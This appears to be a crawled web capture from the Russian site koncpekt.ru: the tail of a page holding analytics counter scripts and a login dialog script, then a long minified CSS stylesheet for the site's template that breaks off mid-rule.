new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->   

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34099785 = new Ya.Metrika({
                    id:34099785,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); }
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34099785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
$(document).ready(function(){
 
$( "#logindialog" ).dialog({
		autoOpen: false,
		width: 300
	});

	$('#loginlink').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
	
	$('#loginlink2').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
 
});
</script>
<!--/noindex-->
</body>
</html><!-- dude Smart Leech time: 0.599861 msec -->

--- FILE ---
content_type: text/css
request_url: https://koncpekt.ru/templates/ExtraNews/css/style.css
body_size: 12894
content:
form{margin:0;padding:0}img{border:0}tbody{border-top:1px solid #ccc}.form-item{margin-top:1em;margin-bottom:1em}label{font-weight:700;font-size:13px;margin:0 0;padding:0 0}.rating{width:85px;margin:0;height:14px;font-size:12px;color:#5f7e8a}.unit-rating{list-style:none;margin:0;padding:0;width:82px;height:14px;position:relative;background:url("../dleimages/rating.png")repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:14px;text-decoration:none;text-indent:-9000px;z-index:14;position:absolute;padding:0}.unit-rating li a:hover{background:url("../dleimages/rating.png")0 -14px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:82px}.unit-rating li.current-rating{background:url("../dleimages/rating.png")0 -28px;position:absolute;height:14px;display:block;text-indent:-9000px;z-index:1}.page-title h1{font-size:20px!important}div#dle-content div.news.fullstory div.text p{line-height:1.5}.fullnews-header h1{font-size:20px!important;line-height:28px}div.fullnews-text p,.fullnews-text ul li{line-height:1.4;margin-bottom:.5em;margin-top:.5em;padding-left:4px}.fullnews-text ul li{margin:0 0 7px 0}.fullnews-text table,.fullnews-text td,.fullnews-text th{border-collapse:collapse;border:1px solid #D7D7D7}.fullnews-info{height:27px;color:#B5B5B5;border-color:#E2E2E2;border-style:solid;border-width:1px 0;margin-bottom:15px;margin-top:15px;padding:7px 0 1px;overflow:hidden;white-space:nowrap;font-size:13px}.fullnews-info a{text-decoration:none;color:#B5B5B5}.fullnews-info a:hover{color:#888888!important}ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee}ul.nice-menu a{padding:.3em 5px .3em 5px}ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0}ul.nice-menu ul li{width:12.5em}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li li.menuparent:hover{background:#ccc url(arrow-right.png)right center no-repeat}ul.nice-menu-down{float:left;border:0}ul.nice-menu-down li{border-top:1px solid #ccc}ul.nice-menu-down li li{border-top:0}ul.nice-menu-down ul{left:0}ul.nice-menu-down ul li{clear:both}ul.nice-menu li{margin:0;padding-left:0;background-image:none}.block-nice-menus{line-height:normal;z-index:10}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative}ul.nice-menu li{position:relative}ul.nice-menu a{display:block;color:#027AC6}ul.nice-menu ul{position:absolute;visibility:hidden}ul.nice-menu ul li{display:block}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul{visibility:visible}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,{visibility:hidden}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix{height:1%}*:first-child + html .clearfix{min-height:1%}html,body,#page{height:100%}#page-wrapper{min-height:100%;width:1002px}#header div.section{width:1002px;margin-left:auto;margin-right:auto;margin-top:35px}#main,#footer{width:1002px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.header-region{float:right;margin:0 5px 10px;width:372px}.no-menu .header-region{margin-top:0}#content,#sidebar-second{display:inline;float:left;position:relative}.one-sidebar #content{width:635px;padding-left:16px}#footer-wrapper{padding:0 5px 30px}#footer{width:820px;min-width:820px}body{font-family:Helvetica,Arial;font-size:14px;color:#222;margin:0;padding:0;background-image:url("../images/winter_bg2.jpg");background-repeat:no-repeat;background-position:center top;background-color:#fff}div.pagebg{background-image:url("../images/bg_sides_shadow_fade.png");background-position:center 180px;background-repeat:no-repeat}a{color:#000}#page-wrapper #page a:hover{text-decoration:underline;color:#0767bd}#page-wrapper #page .quicktabs_main a:hover{text-decoration:underline}#page-wrapper #page .item-list ul.pager a:hover{text-decoration:none;color:#fff}#page-wrapper #page .small-button-blue a:hover{text-decoration:none;color:#000}#page-wrapper #page #nice-menu-1 a:hover{text-decoration:none;color:#fff}#page-wrapper #page .link_keep_reading a:hover{text-decoration:none;color:#000}#page-wrapper #page .read-more a:hover{text-decoration:none;color:#000}h2{font-size:18px}h3.heading-title-bar{border-bottom:1px solid #d7d7d7;padding-bottom:3px}h2.heading-title-bar{border-bottom:1px solid #d7d7d7;padding-bottom:3px;color:#0B4071}.heading-title-bar-orange{border-bottom:1px solid #FFA236;padding-bottom:6px;color:#FF6C00;font-size:18px;margin-bottom:15px;font-weight:700}#page-wrapper{width:1002px;margin:0 auto;margin-top:5px !important}#main{background:#fff;min-height:400px}#slogan{text-align:center;font-size:17px;font-weight:700;float:left;margin:22px 0 0 40px;color:#1F5485}#sitename,#sitename h1{font-weight:700;font-size:22px !important;text-shadow:0 1px 2px #666;margin:0}#header .header-region{margin:0}#logo{float:left;display:block;width:166px;height:140px;background:url(../images/logo2.png)}#main-header{}#content .views-field-title a:hover{text-decoration:underline}.form-submit{cursor:pointer}#main_column1{width:340px;float:left;margin-left:16px;margin-top:11px}#front_column2{width:230px;float:left;margin:0 30px}#front_column3{margin-top:12px;margin-right:16px;float:right;width:340px}#main_column1 #block-views-slideshow a{color:#000}#block-views-lessons-right-sidebar-block-3 h3 a{color:#000;text-decoration:none}#block-views-lessons-right-sidebar-block-3 .views-row{margin-bottom:20px}#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-image{float:left;margin-right:14px}#block-views-lessons-right-sidebar-block-3 .views-field-title h3{color:#000;font-size:13px;font-weight:700;text-decoration:none;float:left;width:205px;margin:5px 0 3px 0}#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-subject,#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-grade{color:#333;font-size:11px;float:left;width:200px}#block-views-lessons-right-sidebar-block-3 .views-label{float:left}#block-views-lessons-right-sidebar-block-3 .views-field-view-node{float:left}#block-views-trending-block a{color:#000;text-decoration:none}#block-views-trending-block .views-row{margin:0 0 15px}#block-views-trending-block .views-field-field-image{float:left;margin-right:14px}#block-views-trending-block .views-field-title{float:left;width:240px;font-weight:700;margin-bottom:3px;padding-top:3px}#block-views-trending-block .views-field-field-article-summary{float:left;width:240px;color:#333;font-size:11px;margin:0;line-height:12px}#block-views-blue h3.heading-title-bar{background:#1F5485;border:1px solid #D1D1D1;color:#fff;font-size:15px;text-align:center;padding:7px 0;margin:0;position:relative;z-index:10}#block-views-blue .view{background:#f7f7f7;border:1px solid #d1d1d1;margin-top:-1px;position:relative;z-index:1}#block-views-blue h3 a{font-size:12px;font-weight:400;color:#333;text-decoration:none}#block-views-blue h3 a:hover{text-decoration:underline;color:#333 !important}#block-views-blue .views-row h3{padding:0 16px;margin:0 0 10px 0;min-height:20px}#block-views-blue .view-content .end-group{padding-top:8px}#front_column2 #block-views-todays-featured-article-block-1 h3.heading-title-bar{display:none}#front_column2 #block-views-todays-featured-article-block-1 .views-row{height:160px;margin-bottom:20px}#front_column2 .views-field-counter{background:url(../images/circle_yellow.png);width:30px;height:24px;padding-top:6px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;text-align:center;font-weight:700;font-size:15px;position:relative;z-index:5 !important;margin-bottom:-22px;margin-left:-6px}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title{position:relative;background:url(../images/white_90_percent.png)left top repeat;height:39px;z-index:9;bottom:47px;font:normal normal 14px/16px Helvetica,Arial;padding:8px 7px 0 8px;display:block;text-shadow:1px 1px 1px #fff}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title a{color:#000 !important;text-decoration:none}#front_column2 #block-views-todays-featured-article-block-1 .views-row:hover .views-field-title{background:#257ccb}#front_column2 #block-views-todays-featured-article-block-1 .views-row:hover .views-field-title a{color:#fff !important;text-shadow:-1px -1px 0 #0c4274}#front_column3 #google-adv{height:297px}#yt_container ul li:hover .video_title{background:#222;color:#fff}#yt_container .jcarousel-item:hover .video_title{background:#257ccb !important;color:#fff !important;text-shadow:-1px -1px 0 #0c4274 !important}#sidebar-second{float:right;margin-right:14px;width:310px;margin-top:12px}.view-latest-education-news-home- .view-content{height:220px}#front_column3 .view-featured-video-writing-prompt a{color:#000;text-decoration:none}#front_column3 .view-featured-video-writing-prompt .views-row{margin-bottom:20px}#front_column3 .view-featured-video-writing-prompt .views-field-field-image{float:left;margin-right:14px}#front_column3 .view-featured-video-writing-prompt .views-field-title{font-weight:700;margin-bottom:3px;padding-top:0}#front_column3 .view-featured-video-writing-prompt .views-field-field-article-summary{color:#333;font-size:11px;line-height:12px}#front_column3 .view-featured-video-writing-prompt .read-more a{background:url(../images/grey_button_global_small_gradient.png);height:20px;padding:0 10px;display:inline-block;text-decoration:none;float:left;font:normal bold 11px/21px Helvetica,Arial;color:#000;margin-top:8px;text-align:center;text-shadow:1px 1px 0 #fff;border-radius:3px;border:1px solid #c5c5c5;text-transform:capitalize}#front_column3 .block-poll-blocks{background:url(../images/poll.png)10px 39px no-repeat}#front_column3 .block-poll-blocks .poll{margin:0 0 0 60px}.view-latest-from-teacher-blogs-home- a{text-decoration:none;color:#000}.view-latest-from-teacher-blogs-home- a:hover{text-decoration:underline}.view-latest-from-teacher-blogs-home- .views-row{margin-bottom:15px}.view-latest-from-teacher-blogs-home- .views-field-field-image{float:left;margin-right:14px}.view-latest-from-teacher-blogs-home- .views-field-title{font-weight:700;margin-bottom:3px;padding-top:4px}.view-latest-from-teacher-blogs-home- .views-field-field-article-summary{color:#333;font-size:11px;line-height:12px}#main-menu ul#nice-menu-1{background:url(../images/nav_bar_skinny_bg.png);height:41px;width:1002px;border:none;margin:0;position:relative;z-index:500}#main-menu ul#nice-menu-1 ul{position:relative;z-index:500}#header .header-separator{display:none}#main-menu ul#nice-menu-1 li.menu-main{text-indent:-9999px;border-left:none}#main-menu ul#nice-menu-1 li.menu-main a{display:block;background:url(../images/home_button_nav.png)no-repeat;padding:0;margin:8px 10px 0 14px;width:25px;border:none;height:22px}#main-menu ul#nice-menu-1 li.menu-main:hover{background:none}#main-menu ul#nice-menu-1 li.menu-main a:hover{background:url(../images/home_button_nav.png)no-repeat}#main-menu ul#nice-menu-1 li{background:none;margin:4px 0 0 0;padding:0;border-style:solid;border-width:0 1px 0 1px;border-color:black #0d3961 black #3c81be}#main-menu ul#nice-menu-1 li:hover{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x}#main-menu ul#nice-menu-1 li:last-child{margin-right:0;border-right:none}#main-menu ul#nice-menu-1 li a{background:none;border:none;padding:10px 17px 10px 20px;display:inline;color:#fff;text-decoration:none;font:normal normal 13px/36px Arial;text-shadow:-1px -1px 0 #154571}#main-menu ul#nice-menu-1 li a:hover{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x}#main-menu ul#nice-menu-1 li a:active{background:url(../images/hover_gradient_shimmer_nav.png)left -30px repeat-x}#main-menu ul#nice-menu-1 a.active{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x;padding-bottom:11px}#page #main-menu ul#nice-menu-1 li ul{top:36px;margin-left:-1px;border:none;width:198px;background:#2667a2;padding-bottom:0;box-shadow:1px 1px 5px -3px #000;-moz-box-shadow:1px 1px 5px -3px #000;-webkit-box-shadow:1px 1px 5px -3px #000;-khtml-box-shadow:1px 1px 5px -3px #000;border-width:0;border-color:#000;border-style:solid;border-top:1px solid #325e86;z-index:9999 !important;position:absolute !important}#main-menu ul#nice-menu-1 li ul li{background:#2667a2;text-indent:5px;padding:0 0;border:none;margin:0}#main-menu ul#nice-menu-1 li ul li a{font:normal normal 12px Arial;color:#fff;padding:5px 0;display:block;width:198px;text-align:left;height:auto;border:none;margin:0}#main-menu ul#nice-menu-1 li ul li a:hover{background:#2c6eab}.header_social_wrap{float:right;width:180px}#search-top{margin:18px 0 0 0;float:right;width:270px;height:35px}#search-top div.form-item{margin:0;display:inline}#cse-search-box  .form-text,#search .form-text{width:250px;height:30px;color:#c2c2c2;background-image:none !important;font-size:13px;line-height:30px;background-color:#fafafa !important;border:1px solid #ccc;box-shadow:inset 1px 1px 5px -1px #ccc;padding-left:10px}#cse-search-box .form-submit,#search .form-submit{outline:none;font-size:0;background:transparent url(../images/magnify_glass_search_top.png)no-repeat;border:none;width:17px;height:17px;position:relative;right:12px;float:right;top:-25px;cursor:pointer}#soc-icon-block{margin-top:-10px;margin-right:-3px;width:356px}.not-logged-in .header_social_wrap{float:left}.header_social_wrap .joinus{background:url(../images/join.png);width:154px;height:17px;float:left;margin:0 0 5px 17px}.header_social_wrap ul{margin:0;padding-left:50px}.header_social_wrap li{float:left;list-style:none}.header_social_wrap li a{display:block;width:28px;height:28px;margin-right:4px;text-indent:-9999px;background:url(../images/facebook_icon.png)}.header_social_wrap li.facebook a{background:url(../images/facebook_icon.png)}.header_social_wrap li.vk a{background:url(../images/vk_icon.png)}.header_social_wrap li.twitter a{background:url(../images/twitter_icon.png)}.header_social_wrap li.googleplus a{background:url(../images/googleplus_icon.png)}.header_social_wrap li.rss a{background:url(../images/rss_icon.png)}.create_account_wrap{float:right;margin:2px -3px 0 10px;width:165px}.create_account_wrap .loginbutton{background:url(../images/orange_button_gradient.gif);display:inline-block;height:32px;width:145px;font:normal bold 15px Helvetica,Arial;text-shadow:1px 1px 0 #351800;color:#fff;line-height:32px;padding:0 5px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border:1px solid #a85b00;float:left;text-decoration:none;margin:0 0 9px 10px;text-align:center;display:block}.create_account_wrap .reglink{text-align:center;font-weight:700;font-size:14px;margin:0 0 0 0}.create_account_wrap .reglink a{text-decoration:none;color:#D94342 !important}.create_account_wrap .reglink a:hover{color:#f11 !important}.create_account_wrap .loginbutton:hover{background-position:left -32px;color:#fff !important}.create_account_wrap div a{color:#333;text-decoration:underline}.create_account_wrap div{font-size:11px;color:#333;text-align:center}#footer-wrapper{margin:0;padding:0;border:none;clear:both}#footer-wrapper #footer{margin:20px 0 0 0;padding:0 !important;background:#023462 url(../images/footer_bg_gradient_repeat.png)left top repeat-x;border:none;width:100%;height:140px;border-top:1px solid #a}.pagebg{padding-bottom:5px}#page-wrapper{margin-top:30px}#footer-text h3.heading-title-bar{display:none}#footer-text{float:left !important;color:#fff;width:745px !important;height:116px;margin-left:15px !important;margin-right:15px !important;text-shadow:1px 1px 0 #000;line-height:14px;padding-top:10px}#footer-text .statement p{font-style:normal;font-size:11px;text-align:justify}#footer-banner{overflow:hidden;display:block;margin:15px 0 6px 0;float:right !important;width:300px}#fbleft{float:left;width:90px}#fbleft p{color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;font-weight:700;margin:0 0 8px}#fbright{float:right;width:200px;font-size:10px;color:#fff;text-shadow:1px 1px 0 #000;font-style:italic;margin-right:7px;overflow:hidden}#footer-line{float:left;border-right:1px solid #225E93;border-left:1px solid #0A2D4B;height:123px;width:0;margin:7px 0 0 0}#wr{height:36px;float:left;background:url("../images/letter.png")no-repeat 2px 3px;margin:15px 0 0 11px}#wr p{margin:8px 0 0 50px;font-size:12px;color:#fff;text-shadow:1px 1px 0 #000000}#wr p a{color:#fff;text-decoration:none}#wr p a:hover{text-decoration:underline}.news-roll-region .view-content{overflow:hidden;padding:0;border-width:0;border-style:solid;border-color:#c5c5c5}.news-roll-region .views-row{padding:15px 0 10px 0;border-bottom:1px solid #eee}.news-roll-region .views-field-field-image{width:170px;float:left;margin:0;margin-right:10px}#dle-content .views-row .views-field-field-image .field-content img{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-khtml-box-shadow:none;border:none !important;padding-left:8px}.news-roll-region .views-field-title{font-weight:700;font-size:15px}.news-roll-region .views-field-title a{color:#333}.news-roll-region .views-field-field-article-summary{margin-bottom:10px;min-height:85px;padding:0 10px}.news-roll-region .views-field-field-article-summary p{font-size:14px;color:#333;margin:5px 0 8px 0;text-align:justify}.news-roll-region .views-field-nid-1{float:right}.news-roll-region .views-field-nid-1 .link_keep_reading a{background:url(../images/grey_button_global_small_gradient.png)left top repeat-x;border:1px solid #c5c5c5;display:inline-block;padding:0 10px;margin:12px 12px 0 0;text-decoration:none;height:20px;font:normal bold 11px/22px Helvetica,Arial;color:#333;border-radius:3px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;text-shadow:1px 1px 0 #fff;clear:both}.news-roll-region .views-field-nid-1 .link_keep_reading a:hover{background-position:left -20px;text-decoration:none}.news-roll-region .views-field-nid-1 .link_keep_reading a:active{background-position:left -40px;text-decoration:none}.news-roll-region .comment-count{margin:12px 0 0 18px;height:22px;line-height:24px;float:left;color:#666;font-size:12px;font-weight:700;background:url(../images/comment_bubble.png)left 3px no-repeat;padding:0 0 10px 28px;line-height:22px}.news-roll-region .views-count{margin:12px 0 0 30px;height:22px;line-height:24px;float:left;color:#666;font-size:12px;font-weight:700;background:url(../images/eye.png)left 3px top 4px no-repeat;padding:1px 0 10px 36px;line-height:22px}.news-roll-region .field-rate{margin:12px 0 0 15px;height:22px;line-height:24px;float:left;padding:2px 0 10px 15px;line-height:22px}.navpage{height:30px;margin:10px auto}.nav{text-align:center}.nav-center a{color:#333;display:inline-block;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0 #FFFFFF}.nav-center a:hover{color:#fff!important;text-shadow:-1px -1px 0 #00395b;text-decoration:none!important;padding:3px 7px;border:1px solid #00395b;background:#2a6ba4}.nav-prev{background:none repeat scroll 0 0 #E8EDF0;border:1px solid #C1C1C1;color:#C1C1C1;display:inline-block;padding:3px 7px;text-shadow:1px 1px 0 #FFFFFF;cursor:pointer;margin:0 8px 0 0}.nav-prev a{text-decoration:none}.nav-prev a:hover{text-decoration:none!important;font-weight:700}.nav-next{background:none repeat scroll 0 0 #E8EDF0;border:1px solid #C1C1C1;color:#C1C1C1;display:inline-block;padding:3px 7px;text-shadow:1px 1px 0 #FFFFFF;cursor:pointer;margin:0 0 0 8px}.nav-next a{text-decoration:none}.nav-next a:hover{text-decoration:none!important;font-weight:700}#cur{background:none repeat scroll 0 0 #2A6BA4;border:1px solid #00395B;color:#fff;padding:4px 8px !important;text-shadow:-1px -1px 0 #00395B;text-transform:capitalize;font-size:13px;margin:0 -2px 0 0;padding:0;font-weight:700}#main .small-button-blue{overflow:hidden;margin-top:5px}#main .small-button-blue a{background:url(../images/grey_button_global_small_gradient.png);height:20px;padding:0 5px;display:block;float:left;font:normal bold 11px/22px Helvetica,Arial;color:#000;margin-top:2px;text-align:center;text-transform:capitalize;text-decoration:none;text-shadow:1px 1px 0 #fff;border-radius:3px;border:1px solid #c5c5c5}#main .small-button-blue a:hover{background-position:left -20px}#banner-top-line{background:url(../images/banerback.png)left top repeat-x;margin:0 0;padding:4px 0 4px 14px;color:#fff;font-size:16px;font-weight:700}#banner-img{text-align:center}.banner_tall_wrap{background:url(../images/baner_gradient.png)left top repeat-x;border:1px solid #dcdcdc;overflow:hidden;height:170px}.banner_tall_wrap .left{float:left;margin-left:14px;margin-right:14px}.banner-widget-text{float:left;font:normal normal 14px Helvetica,Arial;margin:6px 0 6px 0;color:#666}#banner-link{padding-top:5px;font-size:13px;font-weight:700}#banner-link a{text-decoration:none;color:#1467AD}#banner-link a:hover{text-decoration:underline}#banner-code{font-size:10px;color:#0A7377}#code-head{font-size:11px;font-weight:700;color:#0A7377;margin:4px 0}#block-system-main{margin-top:15px}.block-block-vk .content{padding:0 0}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title a{color:#fff;text-decoration:none}#content .views-field-title a{display:block;text-decoration:none;margin:0 0 15px 12px}.view-todays-featured-article .views-row{margin:12px 0}.view-todays-featured-article .views-field-field-image{float:left;margin-right:14px}.front .view-todays-featured-article .views-field-field-image{float:none}.view-latest-top-12-lists .views-row{margin:0 0;border-left:1px solid #FFFFFF;border-right:1px solid #fff}.view-latest-top-12-lists .views-row:hover{margin:0 0;border-left:1px solid #EEEEEE;border-right:1px solid #eee;box-shadow:1px 1px 5px -1px #ccc;background:#FCFCFC}.basetags{padding-top:5px;font-size:.9em;color:#6c838e}.basetags a{color:#3B5163;text-decoration:underline}.basetags a:hover{color:#3B5163 !important;text-decoration:none !important}.related{position:relative;border-top:1px solid #bbbec0;word-wrap:break-word;font:13px/17px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify;margin-bottom:12px}.related a{color:#3B5163;text-decoration:underline;word-wrap:break-word;font:14px/18px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify}.related a:hover{text-decoration:none !important;color:#3B5163 !important}.lastnews,.lastnews li{list-style:none outside none;padding:0 0;margin-bottom:5px!important}div.content ul.lastnews li a{color:#333;text-decoration:none;word-wrap:break-word;font:13px/18px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify}div.content ul.lastnews li a:hover{color:#333 !important;text-decoration:underline}.related h4.btl span{color:#32373D;font:bold 15px 'PFSquareSansProBold',sans-serif !important;letter-spacing:-.018em;text-transform:uppercase}.btl{color:#DB143D;text-decoration:none;margin-bottom:.5em}h4.btl{font:bold 15px 'PFSquareSansProBold',sans-serif;letter-spacing:-.018em;text-transform:uppercase;margin-top:12px}.reset,.reset li{list-style:none outside none;margin:3px 0 0 0;padding:0 0}.tabmenu{height:35px;border-bottom:3px solid #7e8489;margin-bottom:13px}.tabmenu li{float:left}.tabmenu a{padding:0 13px;text-decoration:none;background-color:#e0e4e7;float:left;height:30px;line-height:30px;margin:2px 2px 0 0}.tabmenu a:hover{background-color:#f1f3f5}.tabmenu a.selected{padding-bottom:6px;position:relative;color:#fff;background:#7e8489 url("../images/tabarrow.png")no-repeat 50% 100%;height:35px;line-height:35px;margin:0 2px 0 0}.bcomment{padding-left:100px;margin-bottom:20px}.bcomment .lcol{position:relative;color:#7b878d;margin-left:-100px;padding-right:50px;width:50px;float:left}.bcomment .lcol .arcom{position:absolute;top:25px;right:0;width:9px;padding-top:16px;background:url("../images/arcom.png")}.bcomment .lcol h5,.bcomment .lcol h5 a{color:#d8183f;margin:0 0 5px 0}.bcomment .lcol p{font-size:.85em;margin:5px 0 5px 0;width:75px}.bcomment .lcol .avatar{padding:4px;border:1px solid #dce0e2;width:75px;overflow:hidden;margin-bottom:.4em}.bcomment .lcol .avatar img{width:75px;display:block}.bcomment .rcol{min-height:90px;background:#F6F6F6;width:100%}.rcol{float:right}.lcol,.rcol,form{display:inline}.userinfo .rcol{width:100%}.userinfo .rcol ul{list-style:none;margin-left:0}.userinfo .rcol ul li{margin-bottom:.2em}.combox{margin:0 13px;padding:13px 0}.comedit{padding-top:13px;color:#7a94a0}.comedit .arg a{margin-right:10px;font-size:.9em;height:26px;line-height:26px;float:left;color:#6b7c8a}.selectmass{display:inline}.selectmass input{float:right;margin-top:10px}.argreply a,.argreply a b{float:left;height:26px;}.argreply a{margin-right:10px;line-height:26px;text-decoration:none;text-shadow:0 1px 0 #fff;color:#d51e44;font-size:1.1em}.argreply a b{background-position:100% -26px;padding:0 20px 0 10px}.argreply a:hover{background-position:0 -52px}.argreply a:hover b{background-position:100% -78px}.signature{color:#7a94a0}.clr{clear:both}.thide{overflow:hidden;display:block;height:0;line-height:normal}#svidet{margin-bottom:18px;border:1px solid #DADADA;border-radius:4px;padding:4px 2px 1px 3px;width:300px}#svidet a{display:block}#adv336280{margin:0 12px 0 0;width:336px;height:280px;float:left}#adv300600{margin:15px 0 0 5px}.brdform{padding:3px;border:1px solid #dce0e2}.baseform,.mass_comments_action{padding:1px;background-color:#f0f2f4}.mass_comments_action{padding:10px 13px}.baseform .dcont{padding:13px 0;margin:0 13px}.baseform .dcont .heading{margin:0}.tableform{width:100%;font-size:13px}.tableform td.label{width:20%;vertical-align:top;padding-right:0;font-weight:700}.fieldsubmit,.tableform td{padding:10px 13px;border-top:1px solid #fff}.checkbox{padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.f_input{width:300px;padding:1px}.f_textarea{width:458px}.f_textarea,.mass_comments_action select,.logform li.lfield input{padding:2px;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.f_textarea{padding:0}.bbcodes,.bbcodes_poll{background:#fff;text-shadow:0 1px 0 #fff;border:1px solid #b3b3b3;color:#383838;padding:1px 9px 4px 9px;margin-bottom:2px !important;height:24px;font-weight:700;cursor:pointer}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 3px;-moz-box-shadow:0 1px 5px -2px black;-webkit-box-shadow:0 1px 5px -2px black;box-shadow:0 1px 5px -2px black}.bbcodes_poll{width:100px}.base .editor{padding:5px}.f_textarea,.f_input,.mass_comments_action select{padding:5px;margin:0 0 4px;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-widget-overlay{background:#000;opacity:0.4;-moz-opacity:0.4;filter:alpha(opacity=40);left:0;position:absolute;top:0}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget-header{color:#fff;background:#222a30 url("../images/darkbg.png");font-weight:700}.ui-widget-header a{color:#fff}.ui-widget-header .ui-icon{background-image:url("../images/ui-icons.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-color:#db143d}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-dialog{background:#fff;border:1px solid #a6b5c0;overflow:hidden;padding:3px;position:absolute;width:300px;-moz-box-shadow:0 0 8px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.3);box-shadow:0 0 8px rgba(0,0,0,0.3)}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 13px .3em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:13px 13px 0 13px;position:relative;zoom:1;margin-bottom:13px}.ui-dialog .ui-dialog-buttonpane{background:#f0f2f4;padding:13px;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:0 1px;overflow:visible;padding:.2em .6em .3em .6em;width:auto}.ui-button{border:0 none;background:none;cursor:pointer}.ui-button{text-shadow:0 1px 0 #fff;margin-bottom:2px;border:1px solid 